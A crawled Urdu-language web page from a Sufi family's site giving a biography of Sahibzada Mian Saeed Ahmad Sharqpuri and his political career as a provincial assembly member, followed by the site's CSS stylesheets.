

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sher-e-rabbani.com/sajzada-mian-saeed-ahmad-sharqpuri-nakshbandi
body_size: 4560
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- Meta -->
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <title>:. Sher-e-Rabani .:</title>
        <!--<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/style.css">

<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/animate.css">

<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/menuzord.css">
-->
<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/responsive.css">

<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/main.css">

<link media="all" type="text/css" rel="stylesheet" href="http://sher-e-rabbani.com/public/assets/front/css/breakingNews.css">

<!-- some pretty fonts for this demo page - not required for the slider -->
<!--<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">-->         
        <script>
            BASEPATH = "http://sher-e-rabbani.com/"
        </script>
    </head>
    <body id=line-urdu>

        <header>
    <div class="darood"><img src="http://sher-e-rabbani.com/public/assets/front/images/darood-shareef.png" alt=""></div>
    <div class="logo-nav">
        <div class="container">
            <a href="http://sher-e-rabbani.com" class="logo"><img src="http://sher-e-rabbani.com/public/assets/front/images/logo.png" alt=""></a>
            <nav>
    <label for="drop" class="toggle">Menu</label>
    <input type="checkbox" id="drop" />
    <ul class="menu">
                                                <li>
            <a href="/">پہلا صفحہ</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/family-mian-sahab">خاندان میاں صاحب</a>
                        <label for="drop-203" class="toggle">خاندان میاں صاحب</label>
            <input type="checkbox" id="drop-203" />
            <ul>
                                <li><a href="http://sher-e-rabbani.com/introduction">اعٰلی حضرت میاں شیرمحمد شرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sani-la-sani-mian-ghulam-ul-allah-sharaqpuri-rehmatullah-aleh">ثانی لاثانی حضرت میاں غلام اللہ شرقپوری رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-mian-ghulam-ahmad-sharaqpuri-rehmatullah-aleh">حضرت میاں غلام احمد شرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-mian-jamil-ahmad-sharaqpuri-rehmatullah-aleh">حضرت میاں جمیل احمدشرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sajzadah-mian-khalil-ahmad-sharaqpuri-rehmatulah-aleh">صاحبزادہ میاں خلیل احمدشرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-saeed-ahmad-sharqpuri-nakshbandi">صاحبزادہ میاں سعید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-jaleel-ahmad-nakshbandi">صاحبزادہ میاں جلیل احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-waleed-ahmad">صاحبزادہ میاں ولید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sajzadah-mian-muhammad-saleh-sharqpuri-madzalah-alah">صاحبزادہ میاں محمد صا لح شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                            </ul>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/program">سالانہ پروگرام</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/videos">ویڈیوز</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/aghraz-w-maqasid">اغراض و مقاصد</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/contact">رابطہ کریں</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/monthly-noor-ul-islam">ماہنامہ نوراسلام</a>
                    </li>
            </ul>
</nav>
        </div>
    </div>
</header>     <!--   <nav>
    <label for="drop" class="toggle">Menu</label>
    <input type="checkbox" id="drop" />
    <ul class="menu">
                                                <li>
            <a href="/">پہلا صفحہ</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/family-mian-sahab">خاندان میاں صاحب</a>
                        <label for="drop-203" class="toggle">خاندان میاں صاحب</label>
            <input type="checkbox" id="drop-203" />
            <ul>
                                <li><a href="http://sher-e-rabbani.com/introduction">اعٰلی حضرت میاں شیرمحمد شرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sani-la-sani-mian-ghulam-ul-allah-sharaqpuri-rehmatullah-aleh">ثانی لاثانی حضرت میاں غلام اللہ شرقپوری رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-mian-ghulam-ahmad-sharaqpuri-rehmatullah-aleh">حضرت میاں غلام احمد شرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-mian-jamil-ahmad-sharaqpuri-rehmatullah-aleh">حضرت میاں جمیل احمدشرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sajzadah-mian-khalil-ahmad-sharaqpuri-rehmatulah-aleh">صاحبزادہ میاں خلیل احمدشرقپوری نقشبندی مجددی رحمۃ اللہ علیہ</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-saeed-ahmad-sharqpuri-nakshbandi">صاحبزادہ میاں سعید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-jaleel-ahmad-nakshbandi">صاحبزادہ میاں جلیل احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/sajzada-mian-waleed-ahmad">صاحبزادہ میاں ولید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                                <li><a href="http://sher-e-rabbani.com/hazrat-sajzadah-mian-muhammad-saleh-sharqpuri-madzalah-alah">صاحبزادہ میاں محمد صا لح شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</a></li>
                            </ul>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/program">سالانہ پروگرام</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/videos">ویڈیوز</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/aghraz-w-maqasid">اغراض و مقاصد</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/contact">رابطہ کریں</a>
                    </li>
                                                <li>
            <a href="http://sher-e-rabbani.com/monthly-noor-ul-islam">ماہنامہ نوراسلام</a>
                    </li>
            </ul>
</nav>
 -->
        
<article class="inner-banner">
    <h2>صاحبزادہ میاں سعید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</h2>
    <img src="http://sher-e-rabbani.com/public/assets/front/images/inner-banner-bg.png" alt="" class="banner-bg">
</article>
<article id="inner-page">
    <div class="container">
        <aside class="left-side">
            <h2>فوری رابطے</h2>
<ul class=left-menu-accor>
        <li><a href="http://sher-e-rabbani.com/hazrat-mujadad-ulf-saani-sheikh-ahmad-farooqi-sarhandi">حضرت مجددالف ثانی شیخ احمد فاروقی سرہندی رحمتہ اللہ علیہ</a></li>
        <li><a href="http://sher-e-rabbani.com/madrassa-dar-ul-mubligheen-hazrat-mian-sahab">مدرسہ دارالمبلغین حضرت میاں صاحب رحمتہ اللہ علیہ</a></li>
        <li><a href="http://sher-e-rabbani.com/jamiah-shaer-rabani-braye-talibaat">جامعہ شیرِربانی برائے طالبات</a></li>
        <li><a href="http://sher-e-rabbani.com/tablighi-sargarmiyan">تبلیغی سرگرمیاں</a></li>
        <li><a href="http://sher-e-rabbani.com/shajra-shareef">شجرہ شریف</a></li>
        <li><a href="http://sher-e-rabbani.com/sher-e-rabbani-free-dispensary">شیرِربانی فری ڈسپنسری</a></li>
        <li><a href="http://sher-e-rabbani.com/program">سالانہ پروگرام</a></li>
        <li><a href="http://sher-e-rabbani.com/waaaz-o-taqreer">وعظ و تقاریر</a></li>
        <li><a href="http://sher-e-rabbani.com/contact-2">آرا ٗو تجا ویز</a></li>
        <li><a href="http://sher-e-rabbani.com/muqamat-e-muqaddasa-ki-taqareer">مقاماتِ مقدِسہ کی تصاویر</a></li>
        <li><a href="http://sher-e-rabbani.com/chandah-barayae-mudrassa-langar">چندہ براےؔمدرسہ - لنگر</a></li>
        <li><a href="http://sher-e-rabbani.com/contact-2">رابطہ</a></li>
    </ul>
        </aside>
        <article class="inner-content">
            <h2>صاحبزادہ میاں سعید احمد شرقپوری نقشبندی مجددی مد ظلہ العا لٰی</h2>
                        <p dir="rtl"><span style="font-weight: 400;">آپ خانوادہ شیر ربانی شرقپور شریف کے چشم وچراغ ہیں۔ اور فخر المشائخ صاحبزادہ حضرت میاں جمیل احمد شرقپوری کے نور نظر ہیں۔ آپ ۳ اپریل ۱۹۶۰ بمطابق ۶ شوال ۱۳۷۹ بروز اتوار پیدا ہوئے۔ آپ حضرت جمیل احمد صاحب کے دوسرے فرزند ہیں۔ حضرت صاحبزادہ میاں خلیل احمد صاحب آپ کے بڑے بھائی ہیں۔ آپ کا گھرانہ علمی، مذہبی اور روحانی ہے۔ حضرت میاں صاحب والی مسجد کے امام قاری غلام محمد رحمتہ اللہ علیہ سے آپ نے قرآن مجید پڑھا۔ اور سکول میں داخل ہو کر دینوی تعلیم کا آغاز کیا۔ جسے ایف اے تک مسلسل جاری رہی۔</span></p>
<p dir="rtl"><span style="font-weight: 400;">چونکہ آپ کا زہن شروع سے دینی اور مذہبی تھا لہذا کالج کی تعلیم کے دوران کالج کی تحریکات میں شرکت کرتے جن سے دینی پہلو کی تربیت ہوتی ہو۔ ایسی تحریکات کا انحصار زیادہ تر کالج کی یونین پر منحصر ہوتا ہے۔ لہذا اس یونین کو دینی بنانے کے لئے کالج یونین کے انتخابات میں شرکت کرتے اور اس انداز سے انتخاب لڑتے کہ آپ کا پورا پینل جیت جاتا۔ اس طرح کالج کی فضا دینی اور مذہبی رہی اور کالج سے فارغ ہونے کے بعد آپ کالج کے انتخابات میں طلباء کی رہنمائی کرتے رہے۔</span></p>
<p dir="rtl"><span style="font-weight: 400;">اس سے آپ مسجد کے مولوی اور خطیب تو نہ بن سکے البتہ الیکشن کی مہم کو کامیاب بنانے اور الیکشن لڑنے اور جیتنے میں ماہر ہو گئے۔ ۱۹۹۳ء میں ملک میں عام انتخابات ہوئے تو جمعیت علمائے پاکستان نیازی گروپ کے ٹکٹ پر صوبائی انتخابات میں شرکت کرنے کا اعلان کر دیا۔ لوگ حیران تھے کہ صاحبزادہ صاحب کی عمر ابھی اس کام کے لئے پختہ نہیں ہے۔ اور نہ ہی الیکشن لڑنے اور جیتنے کا تجربہ ہے۔ اگر خدانخواستہ ناکامی ہوئی تو اچھا نہ ہو گا۔ مگر آپ بڑے مطمئن تھے۔ انتخابی جلسوں میں خطابات میں آپ بڑے واشگاف الفاظ میں کہتے کہ میں حضرت شیر ربانی کی اجازت سے کھڑا ہوا ہوں۔ کامیابی یقینی ہے۔ آپ کے مقابلے میں بڑے بڑے تجربہ کار امیدوار تھے۔ بلکہ سیاست ان کے گھر کی باندی تھی۔ مگر آپ میدان میں آگئے۔ آپ نے اپنی الیکشن مہم کو اس سلیقے اور قرینے سے چلایا کہ ہر دن انہیں کامیابی کی منزل کے قریب کرتا رہا۔ </span></p>
<p dir="rtl"><span style="font-weight: 400;">پھر لوگوں نے دیکھا کہ صاحبزادہ صاحب اپنی نشست پر کامیاب ہو گئے۔ اس طرح ۱۹۹۷ء میں بھی پھر الیکشن لڑا اور کامیابی حاصل کی۔ </span></p>
<p dir="rtl"><span style="font-weight: 400;">بحیثیت ایم پی اے آپ اسمبلی میں بڑے متحرک رہے۔ اپنا مذہبی تشخص قائم رکھا اور اپنے جسم کی دینی قبا پر کوئی بھی بدنما دھبہ نہیں لگنے دیا۔ نفاز اسلام کی قراداد آپ نے پیش کی۔ جسے متفقہ طور پر پاس کر لیا گیا۔ دوران اجلاس مغرب کی نماز پڑھنے کے لئے آپ کے کہنے پر کاروائی روک دی گئی۔ یارسول اللہﷺ کے نعرے آپ کی وجہ سے پہلی بار اسمبلی ہال میں بلند ہوئے۔</span></p>
<p dir="rtl"><span style="font-weight: 400;">آپ سے سوال کیا گیا کہ سیاست میں آپ نے کیا دیکھا ہے۔ کیا کھویا اور کیا پایا ہے اور کیا کر کے دکھایا ہے؟</span></p>
<p dir="rtl"><span style="font-weight: 400;">فرمانے لگے سیاست میں الجھائو زیادہ ہے۔ سیاست کا زیادہ کاروبار جھوٹ پر چل رہا ہے۔ اور یہ سیاست کا قصور نہیں ہے۔ بلکہ سیاست کے میدان میں آنے والوں کا قصور ہے۔ وہ بذات خود اچھے نہیں ہوتے لہذا سیاست بدنام ہو جاتی ہے۔ جو اچھے لوگ ہوتے ہیں وہ سیاست میں آنا پسند نہیں کرتے۔ دینی سوچ رکھنے والوں سے لوگ کہتے ہیں کہ آپ غلاظت کی راہ میں کیوں قدم رکھتے ہیں۔ آپ کو تو اللہ نے پہلے ہی بڑی عزت دے رکھی ہے۔</span></p>
<p dir="rtl"><span style="font-weight: 400;">صاحبزادہ صاحب نے فرمایا اگر دین دار لوگ منتخب ہو جائیں تو اسمبلی کی سیاست اچھی ہو سکتی ہے۔</span></p>
                    </article>
    </div>
</article>

        <input type="hidden" id="cart-ajax-token" value="3zVkSyOkMxIBv8luFemQ4KYQvCJwpMdGvYE54WY6">
        <footer>
    <div class="container">
                <ul>
            <li class=f-title><a  href="/">پہلا صفحہ</a></li>


<li ><a  href="http://sher-e-rabbani.com/family-mian-sahab">خاندان میاں صاحب</a></li>


<li ><a  href="http://sher-e-rabbani.com/program">پروگرام</a></li>


<li ><a  href="http://sher-e-rabbani.com/videos">تقاریر</a></li>


<li ><a  href="http://sher-e-rabbani.com/aghraz-w-maqasid">اغراض و مقاصد</a></li>


<li ><a  href="http://sher-e-rabbani.com/contact-2">رابطہ کریں</a></li>


<li ><a  href="http://sher-e-rabbani.com/monthly-noor-ul-islam">ماہنامہ نوراسلام</a></li>
        </ul>
                <p> شرقپور شریف پنجاب پاکستان، ضلع شیخوپورہ، ، دربار روڈ، حویلی میاں صاحب</p>
<!--        <p> پنجاب، پاکستان  شرقپور شریف، ضلع شیخوپورہ، ، دربار روڈ، حویلی میاں صاحب </p>-->
    </div>
</footer>
</body>
</html>
        <script src="http://sher-e-rabbani.com/public/assets/front/js/jquery-1.11.1.min.js"></script>

<script src="http://sher-e-rabbani.com/public/assets/front/js/breakingnews.js"></script>

<script src="http://sher-e-rabbani.com/public/assets/front/js/custom.js"></script>

               </body>
</html>



























--- FILE ---
content_type: text/css
request_url: http://sher-e-rabbani.com/public/assets/front/css/responsive.css
body_size: 240
content:
@charset "utf-8";

@media (max-width:1920px) and (min-width:1681px) {
	nav a {
	    padding: 14px 50px;
	}
	.banner {
	    min-height: 539px;
	}
	.slider {
	    width: 40%;
	    margin: 240px 124px 0px;
	}
}
@media (max-width:1680px) and (min-width:1601px) {
	
}
@media (max-width:1600px) and (min-width:1441px) {
	
}
@media (max-width:1440px) and (min-width:1367px) {

}

@media (max-width:1280px) {
	
}
@media (max-width:1024px) {
	
}

@media(max-width:768px) {
	
}

@media(max-width:650px) {
	
}
@media(max-width:600px) {
	
}

@media(max-width:480px) {
	
}
@media(max-width:470px) {
	
}
@media(max-width:320px) {
	
}


--- FILE ---
content_type: text/css
request_url: http://sher-e-rabbani.com/public/assets/front/css/main.css
body_size: 5663
content:
@charset "utf-8";

/* CSS Document */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
main {
    display: block;
}

body {
    line-height: 1;
}

ol,
ul {
    list-style: none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    text-decoration: none;
}

.f-right {
    float: right !important;
}

.ptb40 {
    padding: 40px 0px;
}


/* Arrow css */

i {
    border: solid black;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
}

.right {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}

.left {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}

.up {
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
}

.down {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}


/* Font Face */

@font-face {
    font-family: 'nafeesnastaleeqregular1';
    src: url('../fonts/nafeesnastaleeqregular1.eot');
    src: url('../fonts/nafeesnastaleeqregular1.eot?#iefix') format('embedded-opentype'), url('../fonts/nafeesnastaleeqregular1.woff') format('woff'), url('../fonts/nafeesnastaleeqregular1.ttf') format('truetype'), url('../fonts/nafeesnastaleeqregular1.svg#GOTHIC') format('svg');
    font-weight: normal;
    font-style: normal;
}

body {
    font-family: 'nafeesnastaleeqregular1';
    background: #f9f9f9;
    padding: 0px;
    margin: 0px;
}

header {
    width: 100%;
    /* height: 125px; */
    padding-bottom: 8px;
}

.container {
    width: 94%;
    margin: 0px auto;
    display: block;
    position: relative;
}

.darood {
    width: 100%;
    float: left;
    text-align: center;
    background: rgb(38, 191, 30);
    /* Old browsers */
    background: -moz-linear-gradient(top, rgba(38, 191, 30, 1) 0%, rgba(75, 208, 68, 1) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(38, 191, 30, 1) 0%, rgba(75, 208, 68, 1) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(38, 191, 30, 1) 0%, rgba(75, 208, 68, 1) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#26bf1e', endColorstr='#4bd044', GradientType=0);
    /* IE6-9 */
}

.darood img {
    margin: 3px 0px;
}

.logo-nav {
    width: 100%;
    float: left;
    padding: 10px 0;
    background: #000;
}

.logo {
    float: right;
}


/*===============================
=            nav css            =
===============================*/

.toggle,
[id^=drop] {
    display: none;
}


/* Giving a background-color to the nav container. */

nav {
    float: left;
    margin: 10px 0px;
    padding: 0;
}

#logo {
    display: block;
    padding: 0 30px;
    float: left;
    font-size: 20px;
    line-height: 60px;
}


/* Since we'll have the "ul li" "float:left"
 * we need to add a clear after the container. */

nav:after {
    content: "";
    display: table;
    clear: both;
}


/* Removing padding, margin and "list-style" from the "ul",
 * and adding "position:reltive" */

nav ul {
    float: right;
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative;
}


/* Positioning the navigation items inline */

nav ul li {
    margin: 0px;
    display: inline-block;
    float: right;
    position: relative;
}


/* Styling the links */

nav a {
    display: block;
    padding: 30px 20px;
    color: #FFF;
    font-size: 22px;
    text-align: right;
    text-decoration: none;
}

nav ul li ul li:hover {
    background: #000000;
}


/* Background color change on Hover */

nav a:hover {
    background-color: #000000;
}


/* Hide Dropdowns by Default
 * and giving it a position of absolute */

nav ul ul {
    display: none;
    position: absolute;
    /* has to be the same number as the "line-height" of "nav a" */
    top: 82px;
    right: 0px;
    z-index: 999;
}


/* Display Dropdowns on Hover */

nav ul li:hover > ul {
    display: inherit;
}


/* Fisrt Tier Dropdown */

nav ul ul li {
    width: 420px;
    float: none;
    display: list-item;
    position: relative;
    background: #20d40c;
}
nav ul ul li a {
    font-size: 20px;
    padding: 20px;
}


/* Second, Third and more Tiers 
 * We move the 2nd and 3rd etc tier dropdowns to the left
 * by the amount of the width of the first tier.
*/

nav ul ul ul li {
    position: relative;
    top: -43px;
    /* has to be the same number as the "width" of "nav ul ul li" */
    right: 170px;
}


/* Change ' +' in order to change the Dropdown symbol */

/* li > a:after {
    content: ' +';
} */

li > a:only-child:after {
    content: '';
}


/* Media Queries
--------------------------------------------- */

@media all and (max-width: 768px) {
    #logo {
        display: block;
        padding: 0;
        width: 100%;
        text-align: center;
        float: none;
    }
    nav {
        margin: 0;
    }
    /* Hide the navigation menu by default */
    /* Also hide the  */
    .toggle + a,
    .menu {
        display: none;
    }
    /* Stylinf the toggle lable */
    .toggle {
        display: block;
        background-color: #254441;
        padding: 14px 20px;
        color: #FFF;
        font-size: 17px;
        text-decoration: none;
        border: none;
    }
    .toggle:hover {
        background-color: #000000;
    }
    /* Display Dropdown when clicked on Parent Lable */
    [id^=drop]:checked + ul {
        display: block;
    }
    /* Change menu item's width to 100% */
    nav ul li {
        display: block;
        width: 100%;
    }
    nav ul ul .toggle,
    nav ul ul a {
        padding: 0 40px;
    }
    nav ul ul ul a {
        padding: 0 80px;
    }
    nav a:hover,
    nav ul ul ul a {
        background-color: #000000;
    }
    nav ul li ul li .toggle,
    nav ul ul a,
    nav ul ul ul a {
        padding: 14px 20px;
        color: #FFF;
        font-size: 17px;
    }
    nav ul li ul li .toggle,
    nav ul ul a {
        background-color: #212121;
    }
    /* Hide Dropdowns by Default */
    nav ul ul {
        float: none;
        position: static;
        color: #ffffff;
        /* has to be the same number as the "line-height" of "nav a" */
    }
    /* Hide menus on hover */
    nav ul ul li:hover > ul,
    nav ul li:hover > ul {
        display: none;
    }
    /* Fisrt Tier Dropdown */
    nav ul ul li {
        display: block;
        width: 100%;
    }
    nav ul ul ul li {
        position: static;
        /* has to be the same number as the "width" of "nav ul ul li" */
    }
}

@media all and (max-width: 330px) {
    nav ul li {
        display: block;
        width: 94%;
    }
}


/*=====  End of nav css  ======*/

.banner {
    width: 100%;
    float: left;
    min-height: 385px;
    position: relative;
}

.banner img.banner-bg {
    width: 100%;
    position: absolute;
}

.darbar-img {
    height: 100%;
    position: relative;
    top: 0;
    left: 0;
}


/*==================================
=            slider css            =
==================================*/

.slider {
    float: right;
    height: 200px;
    position: relative;
    text-align: center;
    width: 50%;
    margin: 90px 0px 0px;
}

.arrow {
    background: black;
    border: none;
    border-radius: 10%;
    color: white;
    cursor: pointer;
    display: none;
    opacity: .4;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    -webkit-transition: .2s;
    top: 50%;
    transition: .2s;
}

.arrow:hover {
    opacity: .8;
}

.arrow.next {
    right: 2%
}

.arrow.prev {
    left: 2%;
}

.slide {
    background-repeat: no-repeat;
    background-size: cover;
    padding: 0px 0 0;
    position: absolute;
    width: 100%;
}

.slide p, .slide-desc {
    float: left;
    font-size: 24px;
    margin: 40px auto 0;
    width: 100%;
    line-height: 40px;
}

.active {
    display: block;
}

.slide-nav {
    bottom: 30px;
    position: absolute;
    width: 100%;
}

.nav-item {
    background: #979e9b;
    cursor: pointer;
    display: inline-block;
    margin-right: 10px;
    transition: background .4s;
}

.nav-item:last-of-type {
    margin-right: 0;
}

.nav-item:hover {
    transform: scale(1.3);
}

.item-active {
    background: #edc000;
    transform: scale(1.3);
}

.dot {
    border-radius: 50%;
}

.dot,
.square {
    height: 8px;
    width: 8px;
}

.rectangle {
    height: 15px;
    width: 30px;
}

.clear {
    clear: both;
}


/*=====  End of slider css  ======*/

.news-hold {
    width: 100%;
    float: left;
    padding: 25px 0px;
    background: #edc000;
}

.khandan-e-sherm {
    width: 100%;
    float: left;
    padding: 40px 0px;
    background: #fff;
}

aside.khandan {
    width: 33%;
    float: right;
}

aside.khandan ul,
aside.khandan ul li {
    width: 100%;
    float: right;
    text-align: right;
}

aside.khandan ul li a {
    font-size: 20px;
    color: #000;
    line-height: 56px;
    padding: 0px 30px;
    display: block;
    background: #fdf7e0;
}

aside.khandan ul li a:hover,
aside.khandan ul li a.active {
    background: #edc000;
}

.person-info {
    width: 65%;
    float: left;
    text-align: center;
}

.person-info h2 {
    width: 100%;
    float: left;
    font-size: 36px;
    margin: 15px 0px 15px;
}

.person-info p {
    font-size: 20px;
    color: #000;
    line-height: 45px;
    margin-bottom: 20px;
}

.person-info a {
    font-size: 24px;
    padding: 0px 37px;
    color: #000;
    background: #edc000;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    border-radius:8px;
}

.home-links {
    width: 100%;
    float: left;
    background: #e4eee3;
}

.s-links {
    width: 33%;
    float: left;
}

.s-links ul,
.s-links ul li {
    width: 100%;
    float: right;
    text-align: right;
    position: relative;
}

.s-links ul {
    padding: 20px 0px;
    background-color: #d8e4d7;
}

.s-links ul li:before {
    content: "\2190";
    position: absolute;
    right: 25px;
    top: 15px;
    font-size: 18px;
    color: #ababab;
}

.s-links ul li a {
    font-size: 22px;
    color: #000;
    line-height: 50px;
    padding: 0px 55px 0px 20px;
    display: block;
    background-color: #d8e4d7;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.s-links ul li a:hover, .s-links ul li a.active {
    padding: 0px 65px 0px 20px;
}

.home-videos {
    width: 100%;
    float: left;
    padding: 40px 0px;
}

.home-videos h2 {
    width: 100%;
    float: right;
    font-size: 30px;
    text-align: right;
    margin-bottom: 20px;
}

.video-box {
    width: 32%;
    float: right;
    margin-left: 2%;
    position: relative;
}

.video-box:nth-child(4n) {
    margin-left: 0;
}

.video-box img {
    width: 100%;
    float: left;
}

.video-box a.play {
    width: 74px;
    height: 56px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -28px 0px 0px -37px;
}


/*====================================
=            carousel css            =
====================================*/


#carousel_container {
    width: 96%;
    float: left;
    padding: 2%;
    border: none;
    background: #e5e8c7;
    position: relative;
}

#carousel_inner {
    float: left;
    /* important for inline positioning */
    width: 100%;
    /* important (this width = width of list item(including margin) * items shown */
    overflow: hidden;
    /* important (hide the items outside the div) */
    /* non-important styling bellow */
    background: none;
}

#carousel_ul {
    position: relative;
    left: -165px;
    /* important (this should be negative number of list items width(including margin) */
    list-style-type: none;
    /* removing the default styling for unordered list items */
    margin: 0px;
    padding: 0px;
    width: 9999px;
    /* important */
    /* non-important styling bellow */
    padding-bottom: 10px;
}

#carousel_ul li {
    float: left;
    /* important for inline positioning of the list items */
    width: 130px;
    /* fixed width, important */
    /* just styling bellow*/
    padding: 0px;
    background: none;
    margin-top: 10px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 47px;
    text-align: center;
}
#carousel_ul li img {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
#carousel_ul li div {
    width: 200px;
    margin: 0px;
    .margin-bottom: -4px;
    /* IE is making a 4px gap bellow an image inside of an anchor (<a href...>) so this is to fix that*/
    /* styling */
    cursor: pointer;
    cursor: hand;
    border: 0px;
}

#carousel_ul li a {
    width: 32px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    color: #004276;
    font-weight: 300;
    text-align: center;
    text-decoration: none;
    /* float: left; */
    display: inline-block;
}
#carousel_ul li a img {
    margin-bottom: 0px;
}

#left_scroll,
#right_scroll {
    /* float: left; */
    /* height: 104px; */
    /* width: 55px; */
    background: none;
    position: absolute;
    top: -30px;
    left: 3px;
}
#right_scroll {
    top: -30px;
    left: 10px;
}
#left_scroll i, #right_scroll i {
    cursor: pointer;
}



/*=====  End of carousel css  ======*/

.home-mahenama {
    width: 100%;
    float: left;
    padding: 40px 0px 20px;
}

.home-mahenama h2 {
    width: 100%;
    float: right;
    font-size: 30px;
    text-align: right;
    margin-bottom: 20px;
}
.mahnama-search {
    width: 60%;
    min-height: 124px;
    float: right;
    text-align: center;
    padding: 5% 10%;
    background: #fff; 
}
.mahnama-search p {
    width: 100%;
    float: left;
    font-size: 24px;
    margin-bottom: 20px;
}
.mahnama-search .styled-select {
    width: 46%;
    float: right;
    margin: 0 2%; 
}



.select-hold {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}
/* The CSS */
select {
    width: 46%;
    padding:2%;
    margin: 0;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
    border-radius:8px;
    background: #f5f5f5;
    color:#888;
    border:none;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
    direction: rtl;
}

/* Targetting Webkit browsers only. FF will show the dropdown arrow with so much padding. */
@media screen and (-webkit-min-device-pixel-ratio:0) {
    select {padding-right:18px}
}

label.st-box {position:relative; margin: 2%; }
label.st-box:after {
    content:'<>';
    font:15px "Consolas", monospace;
    color:#aaa;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
